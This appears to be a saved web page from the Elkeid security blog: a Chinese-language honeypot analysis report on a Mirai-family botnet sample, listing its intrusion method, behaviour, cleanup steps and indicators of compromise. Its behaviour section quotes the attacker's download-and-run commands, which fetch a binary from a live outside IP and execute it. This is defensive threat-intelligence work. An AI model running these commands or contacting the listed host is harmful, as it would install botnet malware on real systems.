

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://elkeid.bytedance.com/blogs/malicious_file_analyze/elkeid_20220508_botnet_1.html
body_size: 5753
content:
<!DOCTYPE HTML>
<html lang="en" class="sidebar-visible no-js light">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>Elkeid-20220508-botnet-1 (x86-64样本) 分析报告 - Elkeid blogs</title>


        <!-- Custom HTML head -->
        
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff" />

        <link rel="icon" href="../favicon.svg">
        <link rel="shortcut icon" href="../favicon.png">
        <link rel="stylesheet" href="../css/variables.css">
        <link rel="stylesheet" href="../css/general.css">
        <link rel="stylesheet" href="../css/chrome.css">
        <link rel="stylesheet" href="../css/print.css" media="print">

        <!-- Fonts -->
        <link rel="stylesheet" href="../FontAwesome/css/font-awesome.css">
        <link rel="stylesheet" href="../fonts/fonts.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="../highlight.css">
        <link rel="stylesheet" href="../tomorrow-night.css">
        <link rel="stylesheet" href="../ayu-highlight.css">

        <!-- Custom theme stylesheets -->

    <script>window.gfdatav1={"env":"prod","envName":"prod","runtime":"node","ver":"1.0.0.104","canary":0,"idc":"lq","region":"CN","vdc":"lq","vregion":"China-North","extra":{"canaryType":null}}</script></head>
    <body>
        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "../";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "navy" : "light";
        </script>

        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            var html = document.querySelector('html');
            html.classList.remove('no-js')
            html.classList.remove('light')
            html.classList.add(theme);
            html.classList.add('js');
        </script>

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var html = document.querySelector('html');
            var sidebar = 'hidden';
            if (document.body.clientWidth >= 1080) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            }
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
        </script>

        <nav id="sidebar" class="sidebar" aria-label="Table of contents">
            <div class="sidebar-scrollbox">
                <ol class="chapter"><li class="chapter-item expanded affix "><a href="../index.html">Elkeid Blogs</a></li><li class="chapter-item expanded "><a href="../come_see_elkeid_at_black_hat/come_see_elkeid_at_black_hat.html"><strong aria-hidden="true">1.</strong> Come See Elkeid at BLACK HAT</a></li><li class="chapter-item expanded "><div><strong aria-hidden="true">2.</strong> Release Notes</div><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../release/v1.9.1.html"><strong aria-hidden="true">2.1.</strong> v1.9.1</a></li></ol></li><li class="chapter-item expanded "><a href="../Elkeid-hub_community_version_release/Elkeid-hub_community_version_release.html"><strong aria-hidden="true">3.</strong> Elkeid-hub_community_version_release</a></li><li class="chapter-item expanded "><a href="../malicious_report.html"><strong aria-hidden="true">4.</strong> Elkeid蜜罐样本 分析报告</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item expanded "><div><strong aria-hidden="true">4.1.</strong> Botnet</div><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220424_botnet_2.html"><strong aria-hidden="true">4.1.1.</strong> Elkeid-20220424-botnet-2 (Saitama样本) 分析报告</a></li><li class="chapter-item expanded "><a href="../malicious_file_analyze/elkeid_20220508_botnet_1.html" class="active"><strong aria-hidden="true">4.1.2.</strong> Elkeid-20220508-botnet-1 (x86-64样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220728_botnet_4.html"><strong aria-hidden="true">4.1.3.</strong> Elkeid-20220728-botnet-4 (catvsdog样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220809_botnet_3.html"><strong aria-hidden="true">4.1.4.</strong> Elkeid-20220809-botnet-3 (bin样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221109_botnet_7.html"><strong aria-hidden="true">4.1.5.</strong> Elkeid-20221109-botnet-7 (dota) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221115_botnet_5.html"><strong aria-hidden="true">4.1.6.</strong> Elkeid-20221115-botnet-5 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221202_botnet_8.html"><strong aria-hidden="true">4.1.7.</strong> Elkeid-20221202-botnet-8 (arhivehaceru_Update) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221202_botnet_9.html"><strong aria-hidden="true">4.1.8.</strong> Elkeid-20221202-botnet-9 (arhivehaceru_Update) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221208_botnet_6.html"><strong aria-hidden="true">4.1.9.</strong> Elkeid-20221208-botnet-6 (tsunami) 分析报告</a></li></ol></li><li class="chapter-item "><div><strong aria-hidden="true">4.2.</strong> Miner</div><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220609_miner_3.html"><strong aria-hidden="true">4.2.1.</strong> Elkeid-20220609-miner-3 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220725_miner_2.html"><strong aria-hidden="true">4.2.2.</strong> Elkeid-20220725-miner-2 (robertreynolds2样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220809_miner_1.html"><strong aria-hidden="true">4.2.3.</strong> Elkeid-20220809-miner-1 (cleanfda样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221106_miner_6.html"><strong aria-hidden="true">4.2.4.</strong> Elkeid-20221106-miner-6 (hoze) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221120_miner_4.html"><strong aria-hidden="true">4.2.5.</strong> Elkeid-20221120-miner-4 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221120_miner_7.html"><strong aria-hidden="true">4.2.6.</strong> Elkeid-20221120-miner-7 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221207_miner_5.html"><strong aria-hidden="true">4.2.7.</strong> Elkeid-20221207-miner-5 (b4ngl4d3shS3N941) 分析报告</a></li></ol></li><li class="chapter-item "><div><strong aria-hidden="true">4.3.</strong> Backdoor</div><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220609_backdoor_2.html"><strong aria-hidden="true">4.3.1.</strong> Elkeid-20220609-backdoor-2 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220609_backdoor_3.html"><strong aria-hidden="true">4.3.2.</strong> Elkeid-20220609-backdoor-3 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20220809_backdoor_1.html"><strong aria-hidden="true">4.3.3.</strong> Elkeid-20220809-backdoor-1 (g6h7样本) 分析报告</a></li><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_20221111_backdoor_4.html"><strong aria-hidden="true">4.3.4.</strong> Elkeid-20221111-backdoor-4 分析报告</a></li></ol></li><li class="chapter-item "><div><strong aria-hidden="true">4.4.</strong> SSH 爆破</div><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../malicious_file_analyze/elkeid_ssh.html"><strong aria-hidden="true">4.4.1.</strong> ssh暴破后执行</a></li></ol></li></ol></li></ol>
            </div>
            <div id="sidebar-resize-handle" class="sidebar-resize-handle"></div>
        </nav>

        <div id="page-wrapper" class="page-wrapper">

            <div class="page">
                                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky bordered">
                    <div class="left-buttons">
                        <button id="sidebar-toggle" class="icon-button" type="button" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                            <i class="fa fa-bars"></i>
                        </button>
                        <button id="theme-toggle" class="icon-button" type="button" title="Change theme" aria-label="Change theme" aria-haspopup="true" aria-expanded="false" aria-controls="theme-list">
                            <i class="fa fa-paint-brush"></i>
                        </button>
                        <ul id="theme-list" class="theme-popup" aria-label="Themes" role="menu">
                            <li role="none"><button role="menuitem" class="theme" id="light">Light (default)</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="rust">Rust</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="coal">Coal</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="navy">Navy</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="ayu">Ayu</button></li>
                        </ul>
                        <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                            <i class="fa fa-search"></i>
                        </button>
                    </div>

                    <h1 class="menu-title">Elkeid blogs</h1>

                    <div class="right-buttons">
                        <button id="lang-toggle" class="icon-button" type="button" title="Change language" aria-label="Change language" aria-haspopup="true" aria-expanded="false" aria-controls="lang-list">
                            <i class="fa fa-globe"></i>
                            Language
                        </button>
                        <ul id="lang-list" class="theme-popup" style="left: auto;" aria-label="Languages" role="menu">
                            <li role="none"><button role="menuitem" class="theme" id="Chinese">中文</button></li>
                            <li role="none"><button role="menuitem" class="theme" id="English">English</button></li>
                        </ul>
                        <a href="../print.html" title="Print this book" aria-label="Print this book">
                            <i id="print-button" class="fa fa-print"></i>
                        </a>

                    </div>
                </div>

                <div id="search-wrapper" class="hidden">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>

                <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                <script>
                    document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                    document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                    Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                        link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                    });
                </script>

                <div id="content" class="content">
                    <main>
                        <h2 id="简述"><a class="header" href="#简述">简述</a></h2>
<p>x86_64样本属于Mirai样本家族中的一员.Mirai是运行 Linux 的暴露网络设备的僵尸网络病毒.</p>
<h2 id="类型"><a class="header" href="#类型">类型</a></h2>
<p>僵尸网络,后门</p>
<h2 id="elkeid-样本id"><a class="header" href="#elkeid-样本id">elkeid 样本ID</a></h2>
<p>elkeid_20220508_botnet_1</p>
<h2 id="捕获时间"><a class="header" href="#捕获时间">捕获时间</a></h2>
<ul>
<li>2022-05-08</li>
</ul>
<h2 id="最近活跃时间"><a class="header" href="#最近活跃时间">最近活跃时间</a></h2>
<ul>
<li>2022-11-18</li>
</ul>
<h2 id="已知入侵途径"><a class="header" href="#已知入侵途径">已知入侵途径</a></h2>
<ul>
<li>弱口令爆破</li>
</ul>
<h2 id="涉及样本"><a class="header" href="#涉及样本">涉及样本</a></h2>
<ul>
<li>x86_64</li>
<li>Mirai</li>
</ul>
<h2 id="主要行为"><a class="header" href="#主要行为">主要行为</a></h2>
<ul>
<li>
<p>下载并赋权</p>
<ul>
<li>wget http://2.56.56.182/x86_64;</li>
<li><code>chmod 777 *</code>;</li>
</ul>
</li>
<li>
<p>执行x86_64样本文件</p>
<ul>
<li>./x86_64 x86</li>
</ul>
</li>
<li>
<p>监听6628端口</p>
</li>
<li>
<p>访问viewdns.net</p>
</li>
</ul>
<h2 id="排查与清理"><a class="header" href="#排查与清理">排查与清理</a></h2>
<ul>
<li>
<ol>
<li>请先确认该文件是否为测试文件 2. 如果非业务行为请通过root登陆，并清理【rm】下载的文件 3. 请结合从属事件内的关联告警以及机器上其他告警事件来作为上下文来判断入侵入口来源与受影响范围，重点关注该恶意文件修改和创建</li>
</ol>
</li>
</ul>
<h2 id="ioc"><a class="header" href="#ioc">IOC</a></h2>
<p>SHA256:</p>
<ul>
<li><code>/tmp/x86_64.1</code>: 092b83eb993f591082d9fcfebdb3b7ccc727087e9f7573530c7b028a6bfc820e</li>
<li><code>/tmp/x86_64</code>: 4eb6e61578f0e958502fdc6646ec40878ae0006c3033c50219181796e686311e</li>
</ul>
<p>回连IP</p>
<ul>
<li>2.56.56.182</li>
</ul>
<p>攻击IP</p>
<ul>
<li><a href="https://threatintelligence.guardicore.com/ip/37.0.8.132">37.0.8.132</a></li>
<li><a href="https://threatintelligence.guardicore.com/ip/85.202.169.198">85.202.169.198</a></li>
<li><a href="https://threatintelligence.guardicore.com/ip/2.56.57.106">2.56.57.106</a></li>
<li><a href="https://threatintelligence.guardicore.com/ip/195.133.18.100">195.133.18.100</a></li>
<li><a href="https://threatintelligence.guardicore.com/ip/159.223.210.221">159.223.210.221</a></li>
</ul>
<p>URL</p>
<ul>
<li><code>http://2.56.56.182/x86_64viewdns.netddns.net</code></li>
</ul>
<h2 id="样本变体"><a class="header" href="#样本变体">样本变体</a></h2>
<h3 id="mirai"><a class="header" href="#mirai">Mirai</a></h3>
<ul>
<li>https://malpedia.caad.fkie.fraunhofer.de/details/elf.mirai</li>
<li>Mirai 是首批针对运行 Linux 的暴露网络设备的僵尸网络病毒。 由 MalwareMustDie 于 2016 年 8 月发现，其名称在日语中意为“未来”。 如今，它的目标是广泛的联网嵌入式设备，例如家庭路由器和其他物联网设备。 由于源代码在Hack Forums上发布，出现了许多 Mirai 家族的变体。
<img src="elkeid_20220508_botnet_1_1.png" alt="" /></li>
</ul>
<h2 id="参考链接"><a class="header" href="#参考链接">参考链接</a></h2>
<h3 id="tmpx86_641"><a class="header" href="#tmpx86_641">/tmp/x86_64.1</a></h3>
<ul>
<li>https://www.virustotal.com/gui/file/092b83eb993f591082d9fcfebdb3b7ccc727087e9f7573530c7b028a6bfc820e
<img src="elkeid_20220508_botnet_1_2.png" alt="" /></li>
</ul>
<h3 id="25656182"><a class="header" href="#25656182">2.56.56.182</a></h3>
<ul>
<li>https://www.virustotal.com/gui/url/8b73719a3d9d3ecc584aa303c8a05dbe2995c07aa2c56fd531e0f8e81c4e5386</li>
<li>https://threatintelligence.guardicore.com/ip/159.223.210.221</li>
</ul>

                    </main>

                    <nav class="nav-wrapper" aria-label="Page navigation">
                        <!-- Mobile navigation buttons -->
                            <a rel="prev" href="../malicious_file_analyze/elkeid_20220424_botnet_2.html" class="mobile-nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                <i class="fa fa-angle-left"></i>
                            </a>

                            <a rel="next" href="../malicious_file_analyze/elkeid_20220728_botnet_4.html" class="mobile-nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                                <i class="fa fa-angle-right"></i>
                            </a>

                        <div style="clear: both"></div>
                    </nav>
                </div>
            </div>

            <nav class="nav-wide-wrapper" aria-label="Page navigation">
                    <a rel="prev" href="../malicious_file_analyze/elkeid_20220424_botnet_2.html" class="nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                        <i class="fa fa-angle-left"></i>
                    </a>

                    <a rel="next" href="../malicious_file_analyze/elkeid_20220728_botnet_4.html" class="nav-chapters next" title="Next chapter" aria-label="Next chapter" aria-keyshortcuts="Right">
                        <i class="fa fa-angle-right"></i>
                    </a>
            </nav>

        </div>




        <script>
            window.playground_copyable = true;
        </script>


        <script src="../elasticlunr.min.js" charset="utf-8"></script>
        <script src="../mark.min.js" charset="utf-8"></script>
        <script src="../searcher.js" charset="utf-8"></script>

        <script src="../clipboard.min.js" charset="utf-8"></script>
        <script src="../highlight.js" charset="utf-8"></script>
        <script src="../book.js" charset="utf-8"></script>

        <!-- Custom JS scripts -->


        <script type="text/javascript">
        var langs = [
            'English',
            '中文',
        ];

        (function langs() {
            var html = document.querySelector('html');
            var langToggleButton = document.getElementById('lang-toggle');
            var langPopup = document.getElementById('lang-list');

            function showLangs() {
                langPopup.style.display = 'block';
                langToggleButton.setAttribute('aria-expanded', true);
            }

            function hideLangs() {
                langPopup.style.display = 'none';
                langToggleButton.setAttribute('aria-expanded', false);
                langToggleButton.focus();
            }

            langToggleButton.addEventListener('click', function () {
                if (langPopup.style.display === 'block') {
                    hideLangs();
                } else {
                    showLangs();
                }
            });

            langPopup.addEventListener('click', function (e) {
                var lang = e.target.id || e.target.parentElement.id;
                window.location.pathname = window.location.pathname
                    .split('/')
                    .map((s, idx) => {
                        if (["English", 'Chinese'].includes(s)) {
                            return lang;
                        }else {
                            return s;
                        }
                    })
                    .join('/');
            });

            langPopup.addEventListener('focusout', function(e) {
                // e.relatedTarget is null in Safari and Firefox on macOS (see workaround below)
                if (!!e.relatedTarget && !langToggleButton.contains(e.relatedTarget) && !langPopup.contains(e.relatedTarget)) {
                    hideLangs();
                }
            });

            // Should not be needed, but it works around an issue on macOS & iOS: https://github.com/rust-lang-nursery/mdBook/issues/628
            document.addEventListener('click', function(e) {
                if (langPopup.style.display === 'block' && !langToggleButton.contains(e.target) && !langPopup.contains(e.target)) {
                    hideLangs();
                }
            });

        })();
        </script>


    </body>
</html>

